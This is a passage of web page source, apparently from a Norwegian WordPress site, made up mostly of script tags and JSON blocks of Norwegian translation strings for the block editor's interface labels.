funnet."],"Solid":["Heltrukken"],"Top Center":["Topp midten"],"Center Left":["Midten venstre"],"Center Right":["Midten h\u00f8yre"],"Bottom Center":["Bunn midten"],"Horizontal":["Horisontal"],"Vertical":["Vertikal"],"Use size preset":["Bruk forh\u00e5ndsinnstilt st\u00f8rrelse"],"Set custom size":["Angi tilpasset st\u00f8rrelse"],"Author":["Forfatter"],"Categories":["Kategorier"],"Done":["Ferdig"],"Cancel":["Avbryt"],"Left":["Venstre"],"Center":["Senter"],"Right":["H\u00f8yre"],"Size":["St\u00f8rrelse"],"OK":["OK"],"Close":["Lukk"],"Default":["Standard"],"No results found.":["Ingen treff."],"January":["januar"],"February":["februar"],"March":["mars"],"April":["april"],"May":["mai"],"June":["juni"],"July":["juli"],"August":["august"],"September":["september"],"October":["oktober"],"November":["november"],"December":["desember"],"Copy":["Kopier"],"Top":["Topp"],"Bottom":["Bunn"],"Top Left":["Topp venstre"],"Top Right":["Topp h\u00f8yre"],"Bottom Left":["Bunn venstre"],"Bottom Right":["Bunn h\u00f8yre"],"AM":["AM"],"PM":["PM"],"Next":["Neste"],"Clear":["T\u00f8m"],"Drop files to upload":["Slipp filer for \u00e5 laste opp"],"Style":["Stil"],"Back":["Tilbake"],"Custom Size":["Tilpasset st\u00f8rrelse"],"Year":["\u00c5r"],"Border color":["Rammefarge"],"Date":["Dato"],"Month":["M\u00e5ned"],"Day":["Dag"],"Time":["Tid"],"(opens in a new tab)":["(\u00e5pnes i en ny fane)"],"Copied!":["Kopiert!"],"Small":["Liten"],"Medium":["Medium"],"Search":["S\u00f8k"],"Large":["Stor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/keyboard-shortcuts.min.js?m=1704739010'></script><script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Open the command palette.":["\u00c5pne kommandopaletten."],"Command palette":["Kommandopalett"],"Search for commands":["S\u00f8k etter kommandoer"],"No results found.":["Ingen treff."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/notices.min.js,/wp-includes/js/dist/preferences-persistence.min.js?m=1704739010&#038;cb=1'></script><script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Preference deactivated - %s":["Preferanse deaktivert - %s"],"Preference activated - %s":["Preferanse aktivert - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJzTLy/QzcxLzilNSS3WzyrWT8ksLtEvLqnMSdVNzUvPzEvVy83M08sq1tHHprAkPzs1TzcHyMSrrDy/KCU5vzQPpso+19bQ3MDE3NjSwNBQLTnJ1hAAQxEv/g=='></script><script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Delete":["Slett"],"Submit":["Send"],"Content":["Innhold"],"Scale":["Skaler"],"Edit link":["Rediger lenke"],"All":["Alle"],"Search results for \"%s\"":["S\u00f8keresultater for \u00ab%s\u00bb"],"Text":["Tekst"],"Untitled":["Uten tittel"],"Insert":["Sett inn"],"Font size":["Skriftst\u00f8rrelse"],"Font family":["Skriftfamilie"],"Align text":["Juster tekst"],"Unlink":["Fjern lenke"],"Type":["Type"],"Background":["Bakgrunn"],"Custom":["Egendefinert"],"User":["Bruker"],"Square":["Kvadrat"],"Styles":["Stiler"],"Upload":["Last opp"],"Mixed":["Blandet"],"text color":["tekstfarge"],"Clear selection.":["T\u00f8m valg."],"Audio":["Lyd"],"Video":["Video"],"Not set":["Ikke bestemt"],"Tools":["Verkt\u00f8y"],"Auto":["Auto"],"List View":["Listevisning"],"%1$s %2$s":["%1$s: %2$s"],"Link selected.":["Lenke valgt."],"Original":["Original"],"Blocks":["Blokker"],"%d result found, use up and down arrow keys to navigate.":["%d resultat funnet. Bruk piltastene for \u00e5 navigere.","%d resultater funnet. Bruk piltastene for \u00e5 navigere."],"No results.":["Ingen treff."],"font size name\u0004Normal":["Normal"],"Reset":["Tilbakestill"],"Change text alignment":["Endre tekstjustering"],"Wide width":["Bred bredde"],"Full width":["Full bredde"],"Change alignment":["Endre justering"],"Current":["N\u00e5v\u00e6rende"],"Convert to HTML":["Konverter til HTML"],"After Conversion":["Etter konvertering"],"No block selected.":["Ingen blokk valgt."],"This block has encountered an error and cannot be previewed.":["Noe gikk galt med denne blokken, s\u00e5 den kan ikke forh\u00e5ndsvises."],"Convert to Classic Block":["Konverter til Klassisk Block"],"Resolve Block":["L\u00f8s opp blokk"],"Convert to Blocks":["Konverter til blokker"],"imperative verb\u0004Resolve":["L\u00f8s"],"This block contains unexpected or invalid content.":["Denne blokken inneholder uventet eller ugyldig innhold."],"Block: %s":["Blokk: %s"],"Block %s is the only block, and cannot be moved":["Blokk \"%s\" er den eneste blokken og kan ikke flyttes"],"Move %1$s block from position %2$d down to position %3$d":["Flytt %1$s blokk fra posisjon %2$d ned til posisjon %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Blokk \"%s\" er p\u00e5 slutten av innholdet og kan ikke flyttes ned"],"Move %1$s block from position %2$d up to position %3$d":["Flytt %1$s blokk fra posisjon %2$d opp til posisjon %3$d"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Blokk \"%s\" er p\u00e5 starten av innholdet og kan ikke flyttes opp"],"Blocks cannot be moved up as they are already at the top":["Blokkene kan ikke flyttes opp, de er allerede p\u00e5 toppen"],"Blocks cannot be moved down as they are already at the bottom":["Blokkene kan ikke flyttes ned, de er allerede p\u00e5 bunnen"],"Move %1$d blocks from position %2$d up by one place":["Flytt %1$d blokker fra posisjon %2$d opp \u00e9n plass"],"Move %1$d blocks from position %2$d right by one place":["Flytt %1$d blokker fra posisjon %2$d til h\u00f8yre \u00e9n plass"],"Edit as HTML":["Rediger som HTML"],"Edit visually":["Rediger visuelt"],"More options":["Flere alternativer"],"Duplicate":["Dupliser"],"Change type of %d block":["Endre type for %d blokk","Endre type for %d blokker"],"Transform to":["Forvandle til"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Denne fargekombinasjonen kan v\u00e6re vanskelig for folk \u00e5 lese. Bruk en m\u00f8rkere bakgrunnsfarge og\/eller en lysere %s."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Denne fargekombinasjonen kan v\u00e6re vanskelig for folk \u00e5 lese. Bruk en lysere bakgrunnsfarge og\/eller en m\u00f8rkere %s."],"%d result found.":["%d resultat funnet.","%d resultater funnet."],"blocks\u0004Most used":["Mest brukte"],"Skip to the selected block":["Hopp til valgte blokk"],"Link settings":["Innstillinger for lenker"],"HTML anchor":["HTML-anker"],"Additional CSS class(es)":["Ekstra CSS-klasse(r)"],"Pale pink":["Blek rosa"],"Vivid red":["Livaktig r\u00f8d"],"Luminous vivid orange":["Lysende livaktig oransje"],"Luminous vivid amber":["Lysende levaktig rav"],"Light green cyan":["Lys cyan-gr\u00f8nn"],"Vivid green cyan":["Levende cyan-gr\u00f8nn"],"Pale cyan blue":["Blek cyanbl\u00e5"],"Vivid cyan blue":["Levende cyan-bl\u00e5"],"Cyan bluish gray":["Cyan-bl\u00e5aktig gr\u00e5"],"font size name\u0004Small":["Liten"],"font size name\u0004Medium":["Middels"],"font size name\u0004Large":["Stor"],"font size name\u0004Huge":["Enorm"],"Options":["Alternativer"],"Navigate to the nearest toolbar.":["Naviger til n\u00e6rmeste verkt\u00f8ylinje."],"Select all text when typing. Press again to select all blocks.":["Merk all tekst n\u00e5r du skriver. Trykk igjen for \u00e5 velge alle blokker."],"Duplicate the selected block(s).":["Kopier de(n) valgte blokken(e)."],"Remove the selected block(s).":["Fjern de(n) valgte blokken(e)."],"Insert a new block before the selected block(s).":["Sett inn en ny blokk foran de valgte blokk(ene)."],"Insert a new block after the selected block(s).":["Sett inn en ny blokk etter de(n) merkede blokken(e)."],"%d block":["%d blokk","%d blokker"],"Document":["Dokument"],"Button":["Knapp"],"Heading settings":["Innstillinger for overskrift"],"Heading %d":["Overskrift %s"],"Heading":["Overskrift"],"Align text left":["Venstrejuster tekst"],"Align text center":["Midtstill tekst"],"Align text right":["H\u00f8yrejuster tekst"],"%s block selected.":["%s blokk valgt.","%s blokker valgt."],"Block tools":["Verkt\u00f8y for blokk"],"To edit this block, you need permission to upload media.":["For \u00e5 endre denne blokken trenger du tillatelse til \u00e5 laste opp media."],"Attempt Block Recovery":["Fors\u00f8k gjenoppretting av blokk"],"block style\u0004Default":["Standard"],"%s: Change block type or style":["%s: Endre blokktype eller stil"],"verb\u0004Group":["Grupp\u00e9r"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Del opp gruppe"],"Block vertical alignment setting label\u0004Change vertical alignment":["Endre vertikal justering"],"Vivid purple":["Intens lilla"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["N\u00e5r du skriver kan du trykke <kbd>\/<\/kbd> for \u00e5 raskt sette inn nye blokker."],"Add a block":["Legg til en blokk"],"This color combination may be hard for people to read.":["Denne fargekombinasjonen kan v\u00e6re vanskelig \u00e5 lese for folk."],"Skip":["Hopp over"],"Upload a media file or pick one from your media library.":["Last opp en mediefil eller velg en fra mediebiblioteket."],"Default Style":["Standardstil"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Skriv inn et ord eller to \u2013 uten mellomrom \u2013 for \u00e5 lage en unik nettadresse kun for denne overskriften, kalt et \"anker\". Deretter kan du lage en lenke direkte til denne seksjonen av siden din."],"Learn more about anchors":["L\u00e6r mer om ankere"],"Separate multiple classes with spaces.":["Skill flere klasser med mellomrom"],"Group":["Gruppe"],"Open in new tab":["\u00c5pne i ny fane"],"Border radius":["Kantradius"],"Link rel":["Lenkerelasjon (rel-attributt)"],"Fill":["Fyll"],"Move left":["Flytt til venstre"],"Move right":["Flytt til h\u00f8yre"],"No Preview Available.":["Ingen forh\u00e5ndsvisning tilgjengelig."],"Solid":["Heltrukken"],"Gradient":["Gradient"],"Block breadcrumb":["Blokk-br\u00f8dsmuler"],"Vivid cyan blue to vivid purple":["Levende cyan bl\u00e5 til levende lilla"],"Light green cyan to vivid green cyan":["Lysegr\u00f8nn cyan til levende gr\u00f8nn cyan"],"Luminous vivid amber to luminous vivid orange":["Lysende, levende rav til lysende, levende oransje"],"Luminous vivid orange to vivid red":["Lysende, levende oransje til levende r\u00f8d"],"Very light gray to cyan bluish gray":["Veldig lysegr\u00e5 til bl\u00e5lig cyan-gr\u00e5"],"Cool to warm spectrum":["Kaldt til varmt spektrum"],"Blush light purple":["R\u00f8dlig lyselilla"],"Blush bordeaux":["R\u00f8dlig bordeaux"],"Luminous dusk":["Lysende skumring"],"Pale ocean":["Blekt hav"],"Electric grass":["Elektrisk gress"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Du er n\u00e5 i redigeringsmodus. Trykk Esc for \u00e5 g\u00e5 tilbake til navigasjonsmodus."],"Multiple selected blocks":["Flere valgte blokker"],"%s block added":["%s-blokk lagt til"],"directly add the only allowed block\u0004Add %s":["Legg til %s"],"Generic label for block inserter button\u0004Add block":["Legg til blokk"],"Choose variation":["Velg variant"],"Select a variation to start with.":["Velg en variant \u00e5 starte med."],"Currently selected link settings":["N\u00e5v\u00e6rende valgte lenkeinnstillinger"],"Press ENTER to add this link":["Trykk ENTER for \u00e5 legge til denne lenken"],"Currently selected":["N\u00e5v\u00e6rende valgte"],"The media file has been replaced":["Mediefilen har blitt erstattet"],"Open Media Library":["\u00c5pne mediebiblioteket"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Bestemmer egenskapen %1$s for %2$s visningsporter."],"Small screens":["Sm\u00e5 skjermer"],"Medium screens":["Mellomstore skjermer"],"Large screens":["Store skjermer"],"Use the same %s on all screensizes.":["Bruke samme %s for alle skjermst\u00f8rrelser."],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Veksle mellom \u00e5 bruke samme verdi for alle skjermst\u00f8rrelser eller \u00e5 bruke unike verdier pr. skjermst\u00f8rrelse."],"Move %1$s block from position %2$d left to position %3$d":["Flytt blokk %1$s fra posisjon %2$d mot venstre til posisjon %3$d"],"Move %1$s block from position %2$d right to position %3$d":["Flytt blokk %1$s fra posisjon %2$d mot h\u00f8yre til posisjon %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Blokk %1$s er i slutten av innholdet og kan ikke flyttes ned"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Blokk %1$s er i sltten av innholdet og kan ikke flyttes mot venstre"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Blokk %1$s er i begynnelsen av innholdet og kan ikke flyttes opp"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Blokk %1$s er i begynnelsen av innholdet og kan ikke flyttes mot venstre"],"Line height":["Linjeh\u00f8yde"],"Typography":["Typografi"],"Padding":["Utfylling"],"Change matrix alignment":["Endre matrisejustering"],"Open Colors Selector":["\u00c5pne fargevelger"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Rykk inn listen ved <kbd>mellomrom<\/kbd> p\u00e5 begynnelsen av en linje."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Rykk ut en liste ved \u00e5 trykke <kbd>tilbaketast<\/kbd> p\u00e5 begynnelsen av en linje."],"Drag files into the editor to automatically insert media blocks.":["Dra filer inn i redigeringsverkt\u00f8yet for automatisk \u00e5 sette inn mediablokker."],"Change a block's type by pressing the block icon on the toolbar.":["Endre en blokks type ved \u00e5 trykke p\u00e5 blokk-ikonet p\u00e5 verkt\u00f8yraden."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Du er i navigeringsmodus. Naviger mellom blokker med Tab-tasten og piltastene. Bruk venstre og h\u00f8yre piltast for \u00e5 flytte mellom niv\u00e5er. For \u00e5 g\u00e5 ut av navigeringsmodus og redigere den valgte blokken, trykk enter."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Bruk Tab-tasten og piltastene for \u00e5 velge en ny blokkplassering. Bruk venstre og h\u00f8yre piltast for \u00e5 flytte mellom niv\u00e5er. N\u00e5r en plassering er valgt flytter du blokken ved \u00e5 trykke enter eller mellomrom."],"%d block added.":["%d blokk lagt til","%d blokker lagt til"],"Patterns":["M\u00f8nstre"],"A tip for using the block editor":["Et tips for bruk av blokkredigeringsverkt\u00f8yet"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Bla gjennom alle. Dette vil \u00e5pne hovedinnsettingspanelet i verkt\u00f8ylinjen."],"Browse all":["Bla gjennom alle"],"Copied \"%s\" to clipboard.":["Flyttet \"%s\" til utklippstavlen."],"Moved \"%s\" to clipboard.":["Flyttet \"%s\" til utklippstavlen."],"Copied %d block to clipboard.":["Kopierte %d blokk til utklippstavlen.","Kopierte %d blokker til utklippstavlen."],"Moved %d block to clipboard.":["Flyttet %d blokk til utklippstavlen.","Flyttet %d blokker til utklippstavlen."],"Move to":["Flytt til"],"Block %1$d of %2$d, Level %3$d":["Blokk %1$d av %2$d, niv\u00e5 %3$d"],"Block navigation structure":["Blokknavigeringsstruktur"],"Block variations":["Blokkvarianter"],"Image size presets":["Forh\u00e5ndsdefinerte bildest\u00f8rrelser"],"An unknown error occurred during creation. Please try again.":["En ukjent feil oppsto ved oppretting. Pr\u00f8v igjen."],"Creating":["Oppretter"],"Desktop":["Skrivebord"],"Tablet":["Nettbrett"],"Mobile":["Mobil"],"Move the selected block(s) up.":["Flyt de valgte blokke(ene) opp."],"Move the selected block(s) down.":["Flytt de valgte blokk(ene) ned."],"Aspect Ratio":["St\u00f8rrelsesforhold"],"Landscape":["Landskap"],"16:10":["16:10"],"16:9":["16:9"],"4:3":["4:3"],"3:2":["3:2"],"Portrait":["Portrett"],"10:16":["10:16"],"9:16":["9:16"],"3:4":["3:4"],"2:3":["2:3"],"Could not edit image. %s":["Kunne ikke redigere bilde. %s"],"Zoom":["Forst\u00f8rr"],"Rotate":["Roter"],"Block pattern \"%s\" inserted.":["Blokkm\u00f8nsteret \"%s\" er satt inn."],"Search for patterns":["S\u00f8k etter m\u00f8nstre"],"Create: <mark>%s<\/mark>":["Opprett: <mark>%s<\/mark>"],"Appearance":["Utseende"],"Captions":["Undertekster"],"Add an anchor":["Legg til et anker"],"Decoration":["Dekorasjon"],"Uppercase":["Store bokstaver"],"Lowercase":["Sm\u00e5 bokstaver"],"Capitalize":["Stor forbokstav"],"Letter case":["Bokstavst\u00f8rrelse"],"Font weight":["Skriftvekt"],"Font style":["Skriftstil"],"Toggle full height":["Veksle full h\u00f8yde"],"Block patterns":["Blokkm\u00f8nstre"],"Drag":["Dra"],"More":["Mer"],"Transform to variation":["Gj\u00f8r om til variasjon"],"Block vertical alignment setting\u0004Align top":["Juster topp"],"Block vertical alignment setting\u0004Align middle":["Juster midten"],"Block vertical alignment setting\u0004Align bottom":["Juster bunn"],"Editor canvas":["Redigeringslerret"],"Change items justification":["Endre element-justering"],"Horizontal":["Horisontal"],"Vertical":["Vertikal"],"Margin":["Marg"],"Duotone":["Duotone"],"Apply duotone filter":["Bruk doutone-filter"],"Layout":["Oppsett"],"Wide":["Bred"],"Customize the width for all elements that are assigned to the center or wide columns.":["Tilpass bredden for alle elementer som er knyttet til de midterste eller brede kolonner,"],"Use left and right arrow keys to move through blocks":["Bruk venstre- og h\u00f8yre-piltaster for \u00e5 flytte gjennom blokker."],"Search for blocks and patterns":["S\u00f8k etter blokker og m\u00f8nstre"],"Type \/ to choose a block":["Tast \/ for \u00e5 velge en blokk"],"Select %s":["Velg %s"],"Choose":["Velg"],"Previous pattern":["Forrige m\u00f8nster"],"Next pattern":["Neste m\u00f8nster"],"Carousel view":["Karusellvisning"],"Justify items left":["Just\u00e9r elementer mot venstre"],"Justify items center":["Just\u00e9r elementer mot midten"],"Justify items right":["Just\u00e9r elementer mot h\u00f8yre"],"Space between items":["Mellomrom mellom elementer"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Verkt\u00f8y tilbyr ulike interaksjoner for valg, navigering og redigering av blokker. Veksle mellom valg og rediger ved \u00e5 tykke Esc eller Enter."],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Standard"],"Indicates this palette comes from the theme.\u0004Custom":["Tilpasset"],"Indicates this palette is created by the user.\u0004Custom":["Tilpasset"],"Displays more block tools":["Vis flere blokkverkt\u00f8y"],"Create a two-tone color effect without losing your original image.":["Opprett en totone fargeeffekt uten \u00e5 miste ditt originale bilde."],"No selected font appearance":["Intet valgt skriftutseende."],"Currently selected font weight: %s":["N\u00e5v\u00e6rende valgte skriftvekt: %s"],"Currently selected font style: %s":["N\u00e5v\u00e6rende valgte skriftstil: %s"],"Currently selected font appearance: %s":["N\u00e5v\u00e6rende valgte skriftutseende: %s"],"Flex":["Fleks"],"Justification":["Strekking"],"Allow to wrap to multiple lines":["Tillat \u00e5 deles p\u00e5 flere linjer"],"Orientation":["Retning"],"Flow":["Flyt"],"Max %s wide":["Maks. %s bred"],"Top left":["Topp venstre"],"Top right":["Topp h\u00f8yre"],"Bottom left":["Bunn venstre"],"Bottom right":["Bunn h\u00f8yre"],"Unlink radii":["Frakoble radiuser"],"Link radii":["Koble radiuser"],"Radius":["Radius"],"Letter spacing":["Bokstavavstand"],"Block spacing":["Blokkavstand"],"Explore all patterns":["Utforsk alle m\u00f8nstre"],"Navigate to the previous view":["Naviger til forrige  visning"],"link color":["lenkefarge"],"Rename":["Gi nytt navn"],"Use size preset":["Bruk forh\u00e5ndsinnstilt st\u00f8rrelse"],"Set custom size":["Angi tilpasset st\u00f8rrelse"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Kursiv"],"font weight\u0004Thin":["Tynn"],"font weight\u0004Extra Light":["Ekstra lett"],"font weight\u0004Light":["Lett"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Medium"],"font weight\u0004Semi Bold":["Halvfet"],"font weight\u0004Bold":["Fet"],"font weight\u0004Extra Bold":["Ekstra fet"],"font weight\u0004Black":["Svart"],"Align items top":["Juster elementer mot toppen"],"Align items center":["Juster elementer mot midten"],"Align items bottom":["Juster elementer mot bunnen"],"Vertical alignment":["Vertikal justering"],"Alignment option\u0004None":["Ingen"],"Add pattern":["Legg til m\u00f8nster"],"Add default block":["Legg til standardblokk"],"Lock %s":["L\u00e5s %s"],"Choose specific attributes to restrict or lock all available options.":["Velg en bestemt attributt \u00e5 begrense eller l\u00e5se all tilgjengelige alternativer for."],"Lock all":["L\u00e5s alle"],"Disable movement":["Sl\u00e5 av bevegelse"],"Prevent removal":["Hindre fjerning"],"Unlock":["L\u00e5s opp"],"Lock":["L\u00e5s"],"Select parent block (%s)":["Velg forelder-blokk (%s)"],"single horizontal line\u0004Row":["Rad"],"verb\u0004Stack":["Stable"],"Transparent text may be hard for people to read.":["Gjennomsiktig tekst kan v\u00e6re vanskelig \u00e5 lese."],"%s deselected.":["%s fravalgt."],"%s blocks deselected.":["%s blokker avvalgt."],"Transform to %s":["Forvandle til %s"],"Date format":["Datoformat"],"Default format":["Standardformat"],"short date format\u0004n\/j\/Y":["d.M.y"],"short date format with time\u0004n\/j\/Y g:i A":["d.M.y H:i"],"medium date format\u0004M j, Y":["j. M Y"],"medium date format with time\u0004M j, Y g:i A":["j. M Y H:i"],"long date format\u0004F j, Y":["j. F Y"],"Enter your own date format":["Angi ditt eget datoformat"],"Choose a format":["Velg et format"],"Custom format":["Tilpasset format"],"Enter a date or time <Link>format string<\/Link>.":["Angi en dato- eller tids<Link>formatstreng<\/Link>."],"Link is empty":["Lenken er tom"],"Delete selection.":["Slett seksjon."],"Use featured image":["Bruk fremhevet bilde"],"Select the size of the source image.":["Velg st\u00f8rrelsen for originalbildet."],"You are currently in zoom-out mode.":["Du er n\u00e5 i forminskningsmodus."],"Custom (%s)":["Tilpasset (%s)"],"Spacing control":["Avstandskontroll"],"Constrained":["Begrenset"],"All blocks are selected, and cannot be moved":["Alle blokkene er vakgt og kan ikke flyttes"],"Blocks cannot be moved left as they are already are at the leftmost position":["Blokken kan ikke flyttes til venstre fordi de allerede er helt i venstre posisjon"],"Blocks cannot be moved right as they are already are at the rightmost position":["Blokkene kan ikke flyttes til h\u00f8yre fordi de allerede er helt i h\u00f8yre posisjon"],"Restrict editing":["Begrens redigering"],"Apply to all blocks inside":["Bruk p\u00e5 alle blokker p\u00e5 innsiden"],"Copy blocks":["Kopier blokker"],"Font":["Skrift"],"Inner blocks use content width":["Indre blokker bruker innholdsbredden"],"Nested blocks use content width with options for full and wide widths.":["N\u00f8stede blokker bruker innholdsbredden med innstillinger for full og bred bredde."],"Nested blocks will fill the width of this container. Toggle to constrain.":["N\u00f8stede blokker vil fylle bredden av denne beholderen. Veksle for \u00e5 begrense."],"Modify":["Endre"],"short date format without the year\u0004M j":["d.M"],"View options":["Se alternativer"],"Now":["N\u00e5"],"Set the width of the main content area.":["Angi bredden p\u00e5 omr\u00e5det for hovedinnholdet."],"Content size":["Innholdsst\u00f8rrelse"],"Wide size":["Bred st\u00f8rrelse"],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Oversveve"],"Move %1$d blocks from position %2$d down by one place":["Flytt %1$d blokker fra posisjon %2$d ned \u00e9n plass"],"Move %1$d blocks from position %2$d left by one place":["Flytt %1$d blokker fra posisjon %2$d mot venstre \u00e9n plass"],"Min. height":["Min. h\u00f8yde"],"Stretch to fill available space.":["Strekk til \u00e5 fylle tilgjengelig plass."],"Specify a fixed width.":["Angi en fast bredde."],"Specify a fixed height.":["Angi en fast h\u00f8yde."],"Fit contents.":["Innpass innhold"],"Fit":["Pass inn"],"Fixed":["Fast"],"Block vertical alignment setting\u0004Stretch to fill":["Strekk for \u00e5 fylle"],"Block vertical alignment setting\u0004Space between":["Luft mellom"],"Stretch items":["Strekk elementer"],"Go to parent Navigation block":["G\u00e5 til den overordnede navigasjonsblokken"],"Pattern":["M\u00f8nster"],"Block pattern categories":["Blokkm\u00f8nster-kategorier"],"Report %s":["Rapporter %s"],"Insert external image":["Sett inn eksternt bilde"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Dettebildet kan ikke lastes opp til ditt mediebibliotek, men det kan settes inn som et eksternt bilde."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Eksterne bilder kan fjernes av den eksterne tilbyderen uten varsel, og kan ogs\u00e5 ha juridiske samsvarsproblemer relatert til personvernlovgivning."],"Image uploaded and inserted.":["Bilde lastet opp og satt inn."],"Image inserted.":["Bilde satt inn."],"Media List":["Medialiste"],"Media categories":["Mediakategorier"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Kunne ikke lime inn stiler. Denne funksjonen er bare tilgjengelig p\u00e5 sikre (https) nettsteder og i st\u00f8ttede nettlesere."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Kunne ikke lime inn stiler. Tillat nettleseren adgang til utklippstavlen f\u00f8r du fortsetter."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Kunne ikke lime inn stiler. Ingen blokkstiler ble funnet i det kopierte innholdet."],"Pasted styles to %s.":["Limte inn stiler til %s."],"Pasted styles to %d blocks.":["Limte inn stiler til %d blokker."],"Copy styles":["Kopier stiler"],"Paste styles":["Lim inn stiler"],"Sticky":["Klebrig"],"The block will stick to the top of the window instead of scrolling.":["Blokken vil v\u00e6re festet til toppen av vinduet i stedet for \u00e5 skrolles."],"The block will not move when the page is scrolled.":["Blokken vil ikke flytte seg n\u00e5r siden skrolles."],"Position":["Posisjon"],"Currently selected position: %s":["N\u00e5v\u00e6rende valgte posisjon: %s"],"Format tools":["Formateringsverkt\u00f8y"],"Looking for other block settings? They've moved to the styles tab.":["Leter du etter andre blokkinnstillinger? De er flyttet til fanen Stiler."],"Dismiss hint":["Avfei hint"],"%s block inserted":["%s-blokk satt inn"],"Append to %1$s block at position %2$d, Level %3$d":["Legg etter blokken %1$s p\u00e5 posisjon %2$d, niv\u00e5 %3$d"],"Text decoration":["Tekstdekorasjon"],"Shadow":["Skygge"],"There is an error with your CSS structure.":["Det er en feil i din CSS-struktur."],"Name for the value of the CSS position property\u0004Sticky":["Klebrig"],"Name for the value of the CSS position property\u0004Fixed":["Festet"],"Horizontal & vertical":["Horisontal og vertikal"],"Grid":["Rutenett"],"Minimum column width":["Minimum kolonnebredde"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Mine m\u00f8nstre"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Gjenbrukbare blokker er np synkroniserte m\u00f8nstre. Et synkronisert m\u00f8nster vil oppf\u00f8re seg p\u00e5 akkurat samme m\u00e5te som en gjenbrukbar blokk."],"Delete blocks":["Slett blokker"],"Add before":["Legg til f\u00f8r"],"Add after":["Legg til etter"],"Show block tools":["Vis blokkverkt\u00f8y"],"Hide block tools":["Skjul blokkverkt\u00f8y"],"The block will stick to the scrollable area of the parent %s block.":["Denne blokken vil v\u00e6re klebrig til det skrollbare omr\u00e5det til forelderblokken %s."],"Color %s styles":["Farge%ssstiler"],"Text columns":["Tekstkolonner"],"Button label to reveal side configuration options\u0004%s options":["%s alternativer"],"Name for applying graphical effects\u0004Filters":["Filtre"],"Position: %1$s":["Posisjon: %1$s"],"%s (locked)":["%s (l\u00e5st)"],"Options for %s":["Alternativer for %s"],"Change level":["Endre 